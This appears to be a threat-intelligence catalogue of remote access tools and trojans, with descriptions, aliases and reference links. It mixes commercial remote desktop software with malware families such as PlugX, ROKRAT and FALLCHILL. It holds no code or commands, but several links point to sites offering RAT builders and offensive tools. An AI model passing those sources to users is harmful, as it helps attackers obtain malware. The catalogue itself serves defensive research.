Pupy is an opensource, cross-platform (Windows, Linux, OSX, Android) remote administration and post-exploitation tool mainly written in python

Table 2365. Table References

Links

https://github.com/n1nj4sec/pupy

#### **Nova**

Nova is a proof of concept demonstrating screen sharing over UDP hole punching.

Table 2366. Table References

Links

http://novarat.sourceforge.net/

## **BD Y3K RAT**

BD Y3K RAT is also known as:

- Back Door Y3K RAT
- Y3k

Table 2367. Table References

#### Links

https://tools.cisco.com/security/center/viewIpsSignature.x?signatureId=9401&signatureSubId=2

https://tools.cisco.com/security/center/viewIpsSignature.x?signatureId=9401&signatureSubId=0&softwareVersion=6.0&releaseVersion=S177

https://www.symantec.com/security\_response/attacksignatures/detail.jsp?asid=20292

https://www.symantec.com/security\_response/attacksignatures/detail.jsp?asid=20264

## Turkojan

Turkojan is a remote administration and spying tool for Microsoft Windows operating systems.

Table 2368. Table References

Links

http://turkojan.blogspot.lu/

#### TINY

TINY is a set of programs that lets you control a DOS computer from any Java-capable machine over a TCP/IP connection. It is comparable to programs like VNC, CarbonCopy, and GotoMyPC except that the host machine is a DOS computer rather than a Windows one.

Table 2369. Table References

Links

http://josh.com/tiny/

## **SharK**

sharK is an advanced reverse connecting, firewall bypassing remote administration tool written in VB6. With sharK you will be able to administrate every PC (using Windows OS) remotely.

SharK is also known as:

- SHARK
- Shark

Table 2370. Table References

Links

https://www.security-database.com/toolswatch/SharK-3-Remote-Administration-Tool.html

http://lpc1.clpccd.cc.ca.us/lpc/mdaoud/CNT7501/NETLABS/Ethical\_Hacking\_Lab\_05.pdf

## **Snowdoor**

Backdoor.Snowdoor is a Backdoor Trojan Horse that allows unauthorized access to an infected computer. It creates an open C drive share with its default settings. By default, the Trojan listens on port 5,328.

Snowdoor is also known as:

- Backdoor.Blizzard
- · Backdoor.Fxdoor
- · Backdoor.Snowdoor

• Backdoor:Win32/Snowdoor

Table 2371. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2003-022018-5040-99

## **Paradox**

Table 2372. Table References

Links

https://www.nulled.to/topic/155464-paradox-rat/

## **SpyNote**

Android RAT

Table 2373. Table References

Links

https://www.rekings.com/spynote-v4-android-rat/

#### **ZOMBIE SLAYER**

### HTTP WEB BACKDOOR

### **NET-MONITOR PRO**

Net Monitor for Employees lets you see what everyone's doing - without leaving your desk. Monitor the activity of all employees. Plus you can share your screen with your employees PCs, making demos and presentations much easier.

Table 2374. Table References

Links

https://networklookout.com/help/

## **DameWare Mini Remote Control**

Affordable remote control software for all your customer support and help desk needs.

DameWare Mini Remote Control is also known as:

dameware

Table 2375. Table References

http://www.dameware.com/dameware-mini-remote-control

### **Remote Utilities**

Remote Utilities is a free remote access program with some really great features. It works by pairing two remote computers together with what they call an "Internet ID." You can control a total of 10 PCs with Remote Utilities.

Table 2376. Table References

Links

https://www.remoteutilities.com/

## **Ammyy Admin**

Ammyy Admin is a completely portable remote access program that's extremely simple to setup. It works by connecting one computer to another via an ID supplied by the program.

Ammyy Admin is also known as:

• Ammyy

Table 2377. Table References

Links

http://ammyy-admin.soft32.com/

## **Ultra VNC**

UltraVNC works a bit like Remote Utilities, where a server and viewer is installed on two PCs, and the viewer is used to control the server.

Table 2378. Table References

Links

http://www.uvnc.com/

## **AeroAdmin**

AeroAdmin is probably the easiest program to use for free remote access. There are hardly any settings, and everything is quick and to the point, which is perfect for spontaneous support.

Table 2379. Table References

Links

http://www.aeroadmin.com/en/

## **Windows Remote Desktop**

Windows Remote Desktop is the remote access software built into the Windows operating system. No additional download is necessary to use the program.

#### RemotePC

RemotePC, for good or bad, is a more simple free remote desktop program. You're only allowed one connection (unless you upgrade) but for many of you, that'll be just fine.

Table 2380. Table References

Links

https://www.remotepc.com/

#### Seecreen

Seecreen (previously called Firnass) is an extremely tiny (500 KB), yet powerful free remote access program that's absolutely perfect for on-demand, instant support.

Seecreen is also known as:

Firnass

Table 2381. Table References

Links

http://seecreen.com/

## **Chrome Remote Desktop**

Chrome Remote Desktop is an extension for the Google Chrome web browser that lets you setup a computer for remote access from any other Chrome browser.

Table 2382. Table References

Links

https://chrome.google.com/webstore/detail/chrome-remote-desktop/gbchcmhmhahfdphkhkmpfmihenigjmpp?hl=en

# **AnyDesk**

AnyDesk is a remote desktop program that you can run portably or install like a regular program.

Table 2383. Table References

Links

https://anydesk.com/remote-desktop

## LiteManager

LiteManager is another remote access program, and it's strikingly similar to Remote Utilities, which I explain on the first page of this list. However, unlike Remote Utilities, which can control a total of only 10 PCs, LiteManager supports up to 30 slots for storing and connecting to remote computers, and also has lots of useful features.

Table 2384. Table References

Links

http://www.litemanager.com/

### **Comodo Unite**

Comodo Unite is another free remote access program that creates a secure VPN between multiple computers. Once a VPN is established, you can remotely have access to applications and files through the client software.

Table 2385. Table References

Links

https://www.comodo.com/home/download/download.php?prod=comodounite

# **ShowMyPC**

ShowMyPC is a portable and free remote access program that's nearly identical to UltraVNC but uses a password to make a connection instead of an IP address.

Table 2386. Table References

Links

https://showmypc.com/

## join.me

join.me is a remote access program from the producers of LogMeIn that provides quick access to another computer over an internet browser.

Table 2387. Table References

Links

https://www.join.me/

## **DesktopNow**

DesktopNow is a free remote access program from NCH Software. After optionally forwarding the proper port number in your router, and signing up for a free account, you can access your PC from anywhere through a web browser.

http://www.nchsoftware.com/remotedesktop/index.html

#### **BeamYourScreen**

Another free and portable remote access program is BeamYourScreen. This program works like some of the others in this list, where the presenter is given an ID number they must share with another user so they can connect to the presenter's screen.

Table 2389. Table References

Links

http://www.beamyourscreen.com/

#### Casa RAT

#### **Bandook RAT**

Bandook is a FWB#++ reverse connection rat (Remote Administration Tool), with a small size server when packed 30 KB, and a long list of amazing features

Table 2390. Table References

Links

http://www.nuclearwintercrew.com/Products-View/57/Bandook\_RAT\_v1.35 NEW\_/[http://www.nuclearwintercrew.com/Products-View/57/Bandook\_RAT\_v1.35NEW\_/]

## **Cerberus RAT**

Table 2391. Table References

Links

http://www.hacktohell.org/2011/05/setting-up-cerberus-ratremote.html

# **Syndrome RAT**

## **Snoopy**

Snoopy is a Remote Administration Tool. Software for controlling user computer remotely from other computer on local network or Internet.

Table 2392. Table References

Links

http://www.spy-emergency.com/research/S/Snoopy.html

## 5p00f3r.N\$ RAT

#### P. Storrie RAT

A. Storrie RAT is also known as:

P.Storrie RAT

#### xHacker Pro RAT

#### **NetDevil**

Backdoor.NetDevil allows a hacker to remotely control an infected computer.

Table 2393. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2002-021310-3452-99

#### **NanoCore**

In September of 2015, a DigiTrust client visited a web link that was providing an Adobe Flash Player update. The client, an international retail organization, attempted to download and run what appeared to be a regular update. The computer trying to download this update was a back office system that processed end of day credit card transactions. This system also had the capability of connecting to the corporate network which contained company sales reports. DigiTrust experts were alerted to something malicious and blocked the download. The investigation found that what appeared to be an Adobe Flash Player update, was a Remote Access Trojan called NanoCore. If installation had been successful, customer credit card data, personal information, and internal sales information could have been captured and monetized. During the analysis of NanoCore, our experts found that there was much more to this RAT than simply being another Remote Access Trojan.

Table 2394. Table References

Links

https://www.digitrustgroup.com/nanocore-not-your-average-rat/

## **Cobian RAT**

The Zscaler ThreatLabZ research team has been monitoring a new remote access Trojan (RAT) family called Cobian RAT since February 2017. The RAT builder for this family was first advertised on multiple underground forums where cybercriminals often buy and sell exploit and malware kits. This RAT builder caught our attention as it was being offered for free and had lot of similarities to the njRAT/H-Worm family

Table 2395. Table References

https://www.zscaler.com/blogs/research/cobian-rat-backdoored-rat

# **Netsupport Manager**

NetSupport Manager continues to deliver the very latest in remote access, PC support and desktop management capabilities. From a desktop, laptop, tablet or smartphone, monitor multiple systems in a single action, deliver hands-on remote support, collaborate and even record or play back sessions. When needed, gather real-time hardware and software inventory, monitor services and even view system config remotely to help resolve issues quickly.

Table 2396. Table References

Links

http://www.netsupportmanager.com/index.asp

## **Vortex**

## **Assassin**

#### **Net Devil**

Net Devil is also known as:

NetDevil

Table 2397. Table References

Links

https://www.symantec.com/security\_response/attacksignatures/detail.jsp?asid=20702

## A4Zeta

Table 2398. Table References

Links

http://www.megasecurity.org/trojans/a/a4zeta/A4zeta\_b2.html

## **Greek Hackers RAT**

Table 2399. Table References

Links

http://www.connect-trojan.net/2013/04/greek-hackers-rat-1.0.html?m=0

#### **MRA RAT**

Table 2400. Table References

Links

http://www.connect-trojan.net/2013/04/greek-hackers-rat-1.0.html?m=0

## Sparta RAT

Table 2401. Table References

Links

http://www.connect-trojan.net/2015/09/sparta-rat-1.2-by-azooz-ejram.html

## LokiTech

### **MadRAT**

# Tequila Bandita

Table 2402. Table References

Links

http://www.connect-trojan.net/2013/07/tequila-bandita-1.3b2.html

# **Toquito Bandito**

Table 2403. Table References

Links

http://www.megasecurity.org/trojans/t/toquitobandito/Toquitobandito\_all.html

## **MofoTro**

MofoTro is a new rat coded by Cool\_mofo\_2.

Table 2404. Table References

Links

http://www.megasecurity.org/trojans/m/mofotro/Mofotro\_beta.html

http://www.megasecurity.org/trojans/m/mofotro/Mofotroresurrection.html

http://www.megasecurity.org/trojans/m/mofotro/Mofotro\_beta1.5.html

#### **Hav-RAT**

Written in Delphi

Table 2405. Table References

Links

http://www.megasecurity.org/trojans/h/hav/Havrat1.2.html

## **ComRAT**

ComRAT is a remote access tool suspected of being a decedent of Agent.btz and used by Turla.

Table 2406. Table References

Links

https://attack.mitre.org/wiki/Software/S0126

## 4H RAT

4H RAT is malware that has been used by Putter Panda since at least 2007.

Table 2407. Table References

Links

https://attack.mitre.org/wiki/Software/S0065

## **Darknet RAT**

Darknet RAT is also known as:

• Dark NET RAT

Table 2408. Table References

Links

http://www.connect-trojan.net/2015/06/dark-net-rat-v.0.3.9.0.html

## **CIA RAT**

## **Minimo**

## miniRAT

### **Pain RAT**

## PlugX

PLUGX is a remote access tool (RAT) used in targeted attacks aimed toward government-related institutions and key industries. It was utilized the same way as Poison Ivy, a RAT involved in a campaign dating back to 2008.

PlugX is also known as:

Korplug

Table 2409. Table References

Links

https://www.lastline.com/labsblog/an-analysis-of-plugx-malware/

https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/PLUGX

#### **UNITEDRAKE**

The existence of the UNITEDRAKE RAT first came to light in 2014 as part of a series of classified documents leaked by former NSA contractor Edward Snowden.

Table 2410. Table References

Links

http://thehackernews.com/2017/09/shadowbrokers-unitedrake-hacking.html

https://www.itnews.com.au/news/shadowbrokers-release-unitedrake-nsa-malware-472771

# MegaTrojan

Written in Visual Basic

Table 2411. Table References

Links

http://www.megasecurity.org/trojans/m/mega/Megatrojan1.0.html

# Venomous Ivy

## **Xploit**

## Arctic R.A.T.

Arctic R.A.T. is also known as:

Artic

Table 2412. Table References

Links

http://anti-virus-soft.com/threats/artic

## **GOlden Phoenix**

Table 2413. Table References

Links

http://www.connect-trojan.net/2014/02/golden-phoenix-rat-0.2.html

# **GraphicBooting**

Table 2414. Table References

Links

http://www.connect-trojan.net/2014/10/graphicbooting-rat-v0.1-beta.html?m=0

## **Pocket RAT**

## **Erebus**

# **SharpEye**

Table 2415. Table References

Links

http://www.connect-trojan.net/2014/10/sharpeye-rat-1.0-beta-1.html

http://www.connect-trojan.net/2014/02/sharpeye-rat-1.0-beta-2.html

## **VorteX**

## **Archelaus Beta**

Table 2416. Table References

Links

http://www.connect-trojan.net/2014/02/archelaus-rat-beta.html

## **BlackHole**

C# RAT (Remote Adminitration Tool) - Educational purposes only

https://github.com/hussein-aitlahcen/BlackHole

## Vanguard

Table 2418. Table References

Links

http://ktwox7.blogspot.lu/2010/12/vanguard-remote-administration.html

# **Ahtapod**

Table 2419. Table References

Links

http://www.ibtimes.co.uk/turkish-journalist-baris-pehlivan-jailed-terrorism-was-framed-by-hackers-says-report-1577481

### **FINSPY**

Though we have not identified the targets, FINSPY is sold by Gamma Group to multiple nation-state clients, and we assess with moderate confidence that it was being used along with the zero-day to carry out cyber espionage.

Table 2420. Table References

Links

https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199\_useda.html

## **Seed RAT**

Seed is a firewall bypass plus trojan, injects into default browser and has a simple purpose: to be compact (4kb server size) and useful while uploading bigger and full trojans, or even making Seed download them somewhere. Has computer info, process manager, file manager, with download, create folder, delete, execute and upload. And a remote download function. Everything with a easy to use interface, reminds an instant messenger.

Table 2421. Table References

Links

http://www.nuclearwintercrew.com/Products-View/25/Seed\_1.1/

# **SharpBot**

### **TorCT PHP RAT**

Table 2422. Table References

Links

https://github.com/alienwithin/torCT-PHP-RAT

## A32s RAT

### Char0n

## **Nytro**

# **Syla**

Table 2423. Table References

Links

http://www.connect-trojan.net/2013/07/syla-rat-0.3.html

## **Cobalt Strike**

Cobalt Strike is software for Adversary Simulations and Red Team Operations.

Table 2424. Table References

Links

https://www.cobaltstrike.com/

## Sakula

The RAT, which according to compile timestamps first surfaced in November 2012, has been used in targeted intrusions through 2015. Sakula enables an adversary to run interactive commands as well as to download and execute additional components.

Sakula is also known as:

- Sakurel
- VIPER

Table 2425. Table References

Links

https://www.secureworks.com/research/sakula-malware-family

### hcdLoader

hcdLoader is a remote access tool (RAT) that has been used by APT18.

Table 2426. Table References

Links

https://attack.mitre.org/wiki/Software/S0071

## **Crimson**

Table 2427. Table References

Links

http://www.connect-trojan.net/2015/01/crimson-rat-3.0.0.html

# KjW0rm

Table 2428. Table References

Links

http://hack-defender.blogspot.fr/2015/12/kjw0rm-v05x.html

## **Ghost**

Ghost is also known as:

• Ucul

Table 2429. Table References

Links

https://www.youtube.com/watch?v=xXZW4ajVYkI

## 9002

Sandro RAT

Mega

**WiRAT** 

## **3PARA RAT**

Table 2430. Table References

https://books.google.fr/books?isbn=2212290136

#### **BBS RAT**

#### Konni

KONNI is a remote access Trojan (RAT) that was first reported in May of 2017, but is believed to have been in use for over 3 years. As Part of our daily threat monitoring, FortiGuard Labs came across a new variant of the KONNI RAT and decided to take a deeper look.

Konni is also known as:

KONNI

Table 2431. Table References

Links

https://blog.fortinet.com/2017/08/15/a-quick-look-at-a-new-konni-rat-variant

https://www.cylance.com/en\_us/blog/threat-spotlight-konni-stealthy-remote-access-trojan.html

https://vallejo.cc/2017/07/08/analysis-of-new-variant-of-konni-rat/

http://blog.talosintelligence.com/2017/07/konni-references-north-korean-missile-capabilities.html

## **Felismus RAT**

Used by Sowbug

Table 2432. Table References

Links

https://www.symantec.com/connect/blogs/sowbug-cyber-espionage-group-targets-south-american-and-southeast-asian-governments

## Xsser

Xsser mRAT is a piece of malware that targets iOS devices that have software limitations removed. The app is installed via a rogue repository on Cydia, the most popular third-party application store for jailbroken iPhones. Once the malicious bundle has been installed and executed, it gains persistence - preventing the user from deleting it. The mRAT then makes server-side checks and proceeds to steal data from the user's device and executes remote commands as directed by its command-and-control (C2) server.

Xsser is also known as:

mRAT

Table 2433. Table References

https://blogs.akamai.com/2014/12/ios-and-android-os-targeted-by-man-in-the-middle-attacks.html

http://malware.wikia.com/wiki/Xsser\_mRAT

#### **GovRAT**

GovRAT is an old cyberespionage tool, it has been in the wild since 2014 and it was used by various threat actors across the years.

Table 2434. Table References

Links

http://securityaffairs.co/wordpress/41714/cyber-crime/govrat-platform.html

http://securityaffairs.co/wordpress/51202/cyber-crime/govrat-2-0-attacks.html

### Rottie3

Table 2435. Table References

Links

https://www.youtube.com/watch?v=jUg5—68Iqs

## Killer RAT

## Hi-Zor

Table 2436. Table References

Links

https://www.fidelissecurity.com/threatgeek/2016/01/introducing-hi-zor-rat

## Quaverse

Quaverse RAT or QRAT is a fairly new Remote Access Tool (RAT) introduced in May 2015. This RAT is marketed as an undetectable Java RAT. As you might expect from a RAT, the tool is capable of grabbing passwords, key logging and browsing files on the victim's computer. On a regular basis for the past several months, we have observed the inclusion of QRAT in a number of spam campaigns.

Quaverse is also known as:

• QRAT

Table 2437. Table References

Links

https://www.trustwave.com/Resources/SpiderLabs-Blog/Quaverse-RAT—Remote-Access-as-a-Service/

## Heseber

### Cardinal

Cardinal is a remote access trojan (RAT) discovered by Palo Alto Networks in 2017 and has been active for over two years. It is delivered via a downloader, known as Carp, and uses malicious macros in Microsoft Excel documents to compile embedded C# programming language source code into an executable that runs and deploys the Cardinal RAT. The malicious Excel files use different tactics to get the victims to execute it.

Table 2438. Table References

Links

https://researchcenter.paloaltonetworks.com/2017/04/unit42-cardinal-rat-active-two-years/

https://www.scmagazine.com/cardinal-rats-unique-downloader-allowed-it-to-avoid-detection-for-years/article/651927/

https://www.cyber.nj.gov/threat-profiles/trojan-variants/cardinal

## **OmniRAT**

Works on all Android, Windows, Linux and Mac devices!

Table 2439. Table References

Links

https://omnirat.eu/en/

# **Jfect**

Table 2440. Table References

Links

https://www.youtube.com/watch?v=qKdoExQFb68

## **Trochilus**

Trochilus is a remote access trojan (RAT) first identified in October 2015 when attackers used it to infect visitors of a Myanmar website. It was then used in a 2016 cyber-espionage campaign, dubbed "the Seven Pointed Dagger," managed by another group, "Group 27," who also uses the PlugX trojan. Trochilus is primarily spread via emails with a malicious .RAR attachment containing the malware. The trojan's functionality includes a shellcode extension, remote uninstall, a file manager, and the ability to download and execute, upload and execute, and access the system information. Once present on a system, Trochilus can move laterally in the network for better access. This trojan operates in memory only and does not write to the disk, helping it evade detection.

Table 2441. Table References

https://researchcenter.paloaltonetworks.com/2017/03/unit42-trochilus-rat-new-moonwind-rat-used-attack-thai-utility-organizations/

http://securityaffairs.co/wordpress/43889/cyber-crime/new-rat-trochilus.html

# Matryoshka

Their most commonly used initial attack vector is a simple, yet alarmingly effective, spearphishing attack, infecting unsuspecting victims via a malicious email attachment (usually an executable that has been disguised as something else). From there, Matryoshka runs second stage malware via a dropper and covertly installs a Remote Access Toolkit (RAT). This is done using a reflective loader technique that allows the malware to run in process memory, rather than being written to disk. This not only hides the install of the RAT but also ensures that the RAT will be 'reinstalled' after system restart.

Table 2442. Table References

Links

https://www.alienvault.com/blogs/security-essentials/matryoshka-malware-from-copykittensgroup

# **Mangit**

First discovered by Trend Micro in June, Mangit is a new malware family being marketed on both the Dark web and open internet. Users have the option to rent the trojan's infrastructure for about \$600 per 10-day period or buy the source code for about \$8,800. Mangit was allegedly developed by "Ric", a Brazilian hacker, who makes himself available via Skype to discuss rental agreements. Once the malware is rented or purchased, the user controls a portion of the Mangit botnet, the trojan, the dropper, an auto-update system, and the server infrastructure to run their attacks. Mangit contains support for nine Brazillian banks including Citibank, HSBC, and Santander. The malware can also be used to steal user PayPal credentials. Mangit has the capability to collect banking credentials, receive SMS texts when a victim is accessing their bank account, and take over victim's browsers. To circumvent two-factor authentication, attackers can use Mangit to lock victim's browsers and push pop-ups to the victim asking for the verification code they just received.

Table 2443. Table References

Links

http://virusguides.com/newly-discovered-mangit-malware-offers-banking-trojan-service/

https://www.cyber.nj.gov/threat-profiles/trojan-variants/mangit

http://news.softpedia.com/news/new-malware-mangit-surfaces-as-banking-trojan-as-a-service-505458.shtml

## LeGeNd

Table 2444. Table References

http://www.connect-trojan.net/2016/08/legend-rat-v1.3-by-ahmed-ibrahim.html

http://www.connect-trojan.net/2016/11/legend-rat-v1.9-by-ahmed-ibrahim.html

## **Revenge-RAT**

Revenge v0.1 was a simple tool, according to a researcher known as Rui, who says the malware's author didn't bother obfuscating the RAT's source code. This raised a question mark with the researchers, who couldn't explain why VirusTotal scanners couldn't pick it up as a threat right away.Revenge, which was written in Visual Basic, also didn't feature too many working features, compared to similar RATs. Even Napolean admitted that his tool was still in the early development stages, a reason why he provided the RAT for free.

Table 2445. Table References

Links

http://www.securitynewspaper.com/2016/08/31/unsophisticated-revenge-rat-released-online-free-exclusive/

# vjw0rm 0.1

Table 2446. Table References

Links

https://twitter.com/malwrhunterteam/status/816993165119016960?lang=en

## rokrat

ROKRAT is a remote access trojan (RAT) that leverages a malicious Hangual Word Processor (HWP) document sent in spearphishing emails to infect hosts. The HWP document contains an embedded Encapsulated PostScript (EPS) object. The object exploits an EPS buffer overflow vulnerability and downloads a binary disguised as a .JPG file. The file is then decoded and the ROKRAT executable is initiated. The trojan uses legitimate Twitter, Yandex, and Mediafire websites for its command and control communications and exfiltration platforms, making them difficult to block globally. Additionally, the platforms use HTTPS connections, making it more difficult to gather additional data on its activities. Cisco's Talos Group identified two email campaigns. In one, attackers send potential victims emails from an email server of a private university in Seoul, South Korea with a sender email address of "kgf2016@yonsei.ac.kr," the contact email for the Korea Global Forum, adding a sense of legitimacy to the email. It is likely that the email address was compromised and used by the attackers in this campaign. The second is less sophisticated and sends emails claiming to be from a free Korean mail service with a the subject line, "Request Help" and attached malicious HWP filename, "I'm a munchon person in Gangwon-do, North Korea." The ROKRAT developer uses several techniques to hinder analysis, including identifying tools usually used by malware analysts or within sandbox environments. Once it has infected a device, this trojan can execute commands, move a file, remove a file, kill a process, download and execute a file, upload documents, capture screenshots, and log keystrokes. Researchers believe the developer is a native Korean speaker and the campaign is currently targeting Korean-speakers.

rokrat is also known as:

ROKRAT

Table 2447. Table References

Links

http://blog.talosintelligence.com/2017/04/introducing-rokrat.html

http://blog.talosintelligence.com/2017/11/ROKRAT-Reloaded.html

## **Qarallax**

Travelers applying for a US Visa in Switzerland were recently targeted by cyber-criminals linked to a malware called QRAT. Twitter user @hkashfi posted a Tweet saying that one of his friends received a file (US Travel Docs Information.jar) from someone posing as USTRAVELDOCS.COM support personnel using the Skype account ustravelidocs-switzerland (notice the "i" between "travel" and "docs").

Qarallax is also known as:

qrat

Table 2448. Table References

Links

https://labsblog.f-secure.com/2016/06/07/qarallax-rat-spying-on-us-visa-applicants/

## **MoonWind**

MoonWind is a remote access tool (RAT) that was used in 2016 to target organizations in Thailand.

Table 2449. Table References

Links

https://researchcenter.paloaltonetworks.com/2017/03/unit42-trochilus-rat-new-moonwind-rat-used-attack-thai-utility-organizations/

https://attack.mitre.org/wiki/Software/S0149

## Remcos

Remcos is another RAT (Remote Administration Tool) that was first discovered being sold in hacking forums in the second half of 2016. Since then, it has been updated with more features, and just recently, we've seen its payload being distributed in the wild for the first time.

Table 2450. Table References

Links

https://blog.fortinet.com/2017/02/14/remcos-a-new-rat-in-the-wild-2

## **Client Maximus**

The purpose of the Client Maximus malware is financial fraud. As such, its code aspires to create the capabilities that most banking Trojans have, which allow attackers to monitor victims' web navigation and interrupt online banking session at will. After taking over a victim's banking session, an attacker operating this malware can initiate a fraudulent transaction from the account and use social engineering screens to manipulate the unwitting victim into authorizing it.

Table 2451. Table References

Links

https://securityintelligence.com/client-maximus-new-remote-overlay-malware-highlights-rising-malcode-sophistication-in-brazil/

## TheFat RAT

Thefatrat a massive exploiting tool revealed >> An easy tool to generate backdoor and easy tool to post exploitation attack like browser attack,dll . This tool compiles a malware with popular payload and then the compiled malware can be execute on windows, android, mac . The malware that created with this tool also have an ability to bypass most...

Table 2452. Table References

Links

https://github.com/Screetsec/TheFatRat

## **RedLeaves**

Since around October 2016, JPCERT/CC has been confirming information leakage and other damages caused by malware 'RedLeaves'. It is a new type of malware which has been observed since 2016 in attachments to targeted emails.

Table 2453. Table References

Links

http://blog.jpcert.or.jp/2017/04/redleaves---malware-based-on-open-source-rat.html

## Rurktar

Dubbed Rurktar, the tool hasn't had all of its functionality implemented yet, but G DATA says "it is relatively safe to say [it] is intended for use in targeted spying operations." The malicious program could be used for reconnaissance operations, as well as to spy on infected computers users, and steal or upload files.

Table 2454. Table References

Links

http://www.securityweek.com/rurktar-malware-espionage-tool-development

#### **RATAttack**

RATAttack is a remote access trojan (RAT) that uses the Telegram protocol to support encrypted communication between the victim's machine and the attacker. The Telegram protocol also provides a simple method to communicate to the target, negating the need for port forwarding. Before using RATAttack, the attacker must create a Telegram bot and embed the bot's Telegram token into the trojan's configuration file. When a system is infected with RATAttack, it connects to the bot's Telegram channel. The attacker can then connect to the same channel and manage the RATAttack clients on the infected host machines. The trojan's code was available on GitHub then was taken down by the author on April 19, 2017.

Table 2455. Table References

Links

https://www.cyber.nj.gov/threat-profiles/trojan-variants/ratattack

#### **KhRAT**

So called because the Command and Control (C2) infrastructure from previous variants of the malware was located in Cambodia, as discussed by Roland Dela Paz at Forecpoint here, KHRAT is a Trojan that registers victims using their infected machine's username, system language and local IP address. KHRAT provides the threat actors typical RAT features and access to the victim system, including keylogging, screenshot capabilities, remote shell access and so on.

Table 2456. Table References

Links

https://researchcenter.paloaltonetworks.com/2017/08/unit42-updated-khrat-malware-used-incambodia-attacks/

## RevCode

Table 2457. Table References

Links

https://revcode.eu/

# **AhNyth Android**

Android Remote Administration Tool

Table 2458. Table References

Links

https://github.com/AhMyth/AhMyth-Android-RAT

## Socket23

SOCKET23 was launched from his web site and immedi- ately infected major French corporations between August and October 1998. The virus (distributing the Trojan) was known as W32/HLLP.DeTroie.A (alias W32/Cheval.TCV). Never had a virus so disrupted French industry. The author quickly offered his own remover and made his apologies on his web site (now suppressed). Jean-Christophe X (18) was arrested on Tuesday 15 June 1999 in the Paris area and placed under judicial investigation for 'fraudulent intrusion of data in a data processing system, suppression and fraudulent modification of data'

Table 2459. Table References

Links

https://www.virusbulletin.com/uploads/pdf/magazine/1999/199908.pdf

#### **PowerRAT**

# **MacSpy**

Standard macOS backdoor, offered via a 'malware-as-a-service' model. MacSpy is advertised as the "most sophisticated Mac spyware ever", with the low starting price of free. While the idea of malware-as-a-service (MaaS) isn't a new one with players such as Tox and Shark the game, it can be said that MacSpy is one of the first seen for the OS X platform.

Table 2460. Table References

Links

https://www.alienvault.com/blogs/labs-research/macspy-os-x-rat-as-a-service

https://objective-see.com/blog/blog\_0x25.html

## **DNSMessenger**

Talos recently analyzed an interesting malware sample that made use of DNS TXT record queries and responses to create a bidirectional Command and Control (C2) channel. This allows the attacker to use DNS communications to submit new commands to be run on infected machines and return the results of the command execution to the attacker. This is an extremely uncommon and evasive way of administering a RAT. The use of multiple stages of Powershell with various stages being completely fileless indicates an attacker who has taken significant measures to avoid detection.

Table 2461. Table References

Links

http://blog.talosintelligence.com/2017/03/dnsmessenger.html

# **PentagonRAT**

Table 2462. Table References

http://pentagon-rat.blogspot.fr/

#### **NewCore**

NewCore is a remote access trojan first discovered by Fortinet researchers while conducting analysis on a China-linked APT campaign targeting Vietnamese organizations. The trojan is a DLL file, executed after a trojan downloader is installed on the targeted machine. Based on strings in the code, the trojan may be compiled from the publicly-available source code of the PcClient and PcCortr backdoor trojans.

Table 2463. Table References

Links

https://www.cyber.nj.gov/threat-profiles/trojan-variants/newcore

https://blog. for tinet. com/2017/09/05/rehashed-rat-used-in-apt-campaign-against-vietnames e-organizations

## **Deeper RAT**

# **Xyligan**

## H-w0rm

## **htpRAT**

On November 8, 2016 a non-disclosed entity in Laos was spear-phished by a group closely related to known Chinese adversaries and most likely affiliated with the Chinese government. The attackers utilized a new kind of Remote Access Trojan (RAT) that has not been previously observed or reported. The new RAT extends the capabilities of traditional RATs by providing complete remote execution of custom commands and programming. htpRAT, uncovered by RiskIQ cyber investigators, is the newest weapon in the Chinese adversary's arsenal in a campaign against Association of Southeast Asian Nations (ASEAN). Most RATs can log keystrokes, take screenshots, record audio and video from a webcam or microphone, install and uninstall programs and manage files. They support a fixed set of commands operators can execute using different command IDs —'file download' or 'file upload,' for example—and must be completely rebuilt to have different functionality. htpRAT, on the other hand, serves as a conduit for operators to do their job with greater precision and effect. On the Command and Control (C2) server side, threat actors can build new functionality in commands, which can be sent to the malware to execute. This capability makes htpRAT a small, agile, and incredibly dynamic piece of malware. Operators can change functionality, such as searching for a different file on the victim's network, simply by wrapping commands.

Table 2464. Table References

Links

#### **FALLCHILL**

According to trusted third-party reporting, HIDDEN COBRA actors have likely been using FALLCHILL malware since 2016 to target the aerospace, telecommunications, and finance industries. The malware is a fully functional RAT with multiple commands that the actors can issue from a command and control (C2) server to a victim's system via dual proxies. FALLCHILL typically infects a system as a file dropped by other HIDDEN COBRA malware or as a file downloaded unknowingly by users when visiting sites compromised by HIDDEN COBRA actors. HIDDEN COBRA actors use an external tool or dropper to install the FALLCHILL malware-as-a-service to establish persistence. Because of this, additional HIDDEN COBRA malware may be present on systems compromised with FALLCHILL.

Table 2465. Table References

Links

https://www.us-cert.gov/ncas/alerts/TA17-318A

#### **UBoatRAT**

Alto Networks Unit 42 has identified attacks with a new custom Remote Access Trojan (RAT) called UBoatRAT. The initial version of the RAT, found in May of 2017, was simple HTTP backdoor that uses a public blog service in Hong Kong and a compromised web server in Japan for command and control. The developer soon added various new features to the code and released an updated version in June. The attacks with the latest variants we found in September have following characteristics. Targets personnel or organizations related to South Korea or video games industry Distributes malware through Google Drive Obtains C2 address from GitHub Uses Microsoft Windows Background Intelligent Transfer Service(BITS) to maintain persistence.

Table 2466. Table References

Links

https://researchcenter.paloaltonetworks.com/2017/11/unit42-uboatrat-navigates-east-asia/

## **CrossRat**

The EFF/Lookout report describes CrossRat as a "newly discovered desktop surveillanceware tool...which is able to target Windows, OSX, and Linux."

Table 2467. Table References

Links

https://digitasecurity.com/blog/2018/01/23/crossrat/

#### **TSCookieRAT**

TSCookie provides parameters such as C&C server information when loading TSCookieRAT. Upon the execution, information of the infected host is sent with HTTP POST request to an external server. (The HTTP header format is the same as TSCookie.) The data is RC4-encrypted from the beginning to 0x14 (the key is Date header value), which is followed by the information of the infected host (host name, user name, OS version, etc.). Please refer to Appendix C, Table C-1 for the data format.

Table 2468. Table References

Links

http://blog.jpcert.or.jp/.s/2018/03/malware-tscooki-7aa0.html

## **Coldroot**

Coldroot, a remote access trojan (RAT), is still undetectable by most antivirus engines, despite being uploaded and freely available on GitHub for almost two years. The RAT appears to have been created as a joke, "to Play with Mac users," and "give Mac it's rights in this [the RAT] field," but has since expanded to work all three major desktop operating systems — Linux, macOS, and Windows— according to a screenshot of its builder extracted from a promotional YouTube video.

Table 2469. Table References

Links

